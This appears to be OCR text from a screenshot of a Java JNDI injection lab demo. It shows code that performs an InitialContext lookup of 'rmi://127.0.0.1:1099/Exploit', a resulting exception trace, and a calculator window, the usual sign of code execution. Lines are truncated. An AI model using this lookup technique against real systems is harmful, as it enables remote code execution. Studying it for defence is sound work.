 26 ctx.close();
27
28 }
29 public static void findPerson() throws Exception{
30
31 //因为前面已经将JNDI工厂和JNDI的url和端口已经添加到
32 InitialContext ctx = new InitialContext();
33 //通过lookup查找person对象
34 // Person person = (Person) ctx.lookup("person")
35 // System.out.println(person.toString());
36
37 ctx.lookup( name: "rmi://127.0.0.1:1099/Exploit"
38 ctx.close();
39 }
40 public static void main(String[] args) throws Except
41 initPerson();
42 findPerson();
43 }
44 }
test > findPerson()
Run: test ×
at test.main(test.java:42)
Caused by: java.lang.ClassCastException: Exploit cannot be
at javax.naming.spi.NamingManager.getObjectFactoryFrom
at javax.naming.spi.NamingManager.getObjectInstance(Na
at com.sun.jndi.rmi.registry.RegistryContext.decodeObj
... 5 more
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =